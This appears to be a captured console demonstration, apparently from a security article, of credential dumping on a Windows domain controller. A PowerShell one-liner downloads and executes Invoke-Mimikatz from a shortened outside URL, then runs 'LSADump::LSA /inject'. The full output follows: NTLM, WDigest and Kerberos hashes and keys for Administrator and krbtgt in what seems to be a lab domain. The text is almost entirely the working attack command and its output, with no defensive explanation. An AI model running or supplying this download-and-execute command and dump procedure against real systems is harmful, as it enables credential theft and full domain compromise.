 PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /inject" exit
'
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /inject
Domain : RD / S-1-5-21-2578996962-4185879466-3696909401
RID : 000001f4 (500)
User : Administrator
* Primary
LM :
NTLM : 5164b7a0fda365d56739954bbbc23835
* WDigest
01 c0c1cd529c7144c6d139e6e60d736d90
02 4fcc571641e339721974261be7e2aaef
03 d9e8e1805615587fdc3fda237738f6d6
04 c0c1cd529c7144c6d139e6e60d736d90
05 3b078d87e635567201e3f88089ec96f3
06 6a3d08f13bc2f80bb3069d13435b26ba
07 f0cb16a36fbb7b50e0cc1b2bef85863b
08 b44ed9b44d01970daa12b0892393529a
09 fa5bc9290f187fa4f1c5302660fc96ab
10 f60ffaed4170b8ef156b8d0b80dfcb54
11 ee2fd2ebf81006ff4beb155b805f3b13
12 b44ed9b44d01970daa12b0892393529a
13 deb0eea0b0f52e0beaf28ddcd6df729e
14 dc3b9b1119aa138ad5d1b2b235e6228a
15 247f7111a3c675e76f61bce10d5ab79f
16 d4b240659c5e6736b227c7483e323ee3
17 9d29791a3dc3f3776c8d4be29e85ffdc
18 6285f274a4ef92630e36a46718c5440e
19 6d338693b93f546f053c0f2d6a6d95a7
20 d71153adababdcfe7405595135941d9b
21 8056a6b29ae0919e17a09c62cbdcfd34
22 aaec679dd42785ca7e0935aae14bfcff
23 c158b1943857ba376f5e6e3730c2b9c6
24 00681c186e73af61b4f970707d0eb307
25 caef5fc9ff51e67f447de0930bdd2f6b
26 fe7252ca3b27ee700fedce75a390748e
27 7dc1e16c372c71f618c2ec6a3a9ff566
28 bde7238548ecf901fe7828d718e8433e
29 8be55dff35676abf2cc748e8851d21e6
* Kerberos
Default Salt : RD.ADSECURITY.ORGAdministrator
Credentials
des_cbc_md5 : 5bfd0d0efe3e2334
rc4_plain : 5164b7a0fda365d56739954bbbc23835
* Kerberos-Newer-Keys
Default Salt : RD.ADSECURITY.ORGAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 0526e75306d2090d03f0ea0e0f681aae5ae591e2d9c27ea49c3322525382dd3f
aes128_hmac (4096) : 4c41e4d7a3e932d64feeed264d48a19e
des_cbc_md5 (4096) : 5bfd0d0efe3e2334
rc4_plain (4096) : 5164b7a0fda365d56739954bbbc23835
RID : 000001f5 (501)
User : Guest
* Primary
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
* Primary
LM :
NTLM : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* WDigest
01 a92112134327169819930f8fe018d8ee
02 4090d80556250ffad867580236ae5aab
03 1d1c52ec7363bfd7942c3506b34fe761
04 a92112134327169819930f8fe018d8ee
05 4090d80556250ffad867580236ae5aab
06 7b40dd5ba9ed32220cadfaae65317b26
07 a92112134327169819930f8fe018d8ee
08 44f2409d3afe3d720e2545ed4879b724
09 44f2409d3afe3d720e2545ed4879b724
10 96b1938079c1acc20d8117e221016bd7
11 f89f170a0aae479cff17eef24fe8fae2
12 44f2409d3afe3d720e2545ed4879b724
13 aeff2045118db52c4bedfe595d9593e8
14 f89f170a0aae479cff17eef24fe8fae2
15 6109598fed272d2a95295b9839d07ade
16 6109598fed272d2a95295b9839d07ade
17 4e4e26f5ac78c63aab08e0b78b5fe743
18 fdf2c6b4e882cb1f6f4142bde165da7e
19 b66877800a0008f204139359ba0746b1
20 3df64620f6ca5f9005a40e1611c9124b
21 decacbe446be85e5e630789c3baa2eda
22 decacbe446be85e5e630789c3baa2eda
23 316459657dda70bbfe266d0a3b183b96
24 1ecd4d0d922ee2271306d4fb513c0e99
25 1ecd4d0d922ee2271306d4fb513c0e99
26 64543d1aecb32941e5a2157a007735a3
27 f2f3b5b80a8f7d9ee1caae6bc854782f
28 c9c99c9c79a025fbfebdb7c3ae830f18
29 84903f2e379f06c94e038f415ee3cc84
drops.wooyun.org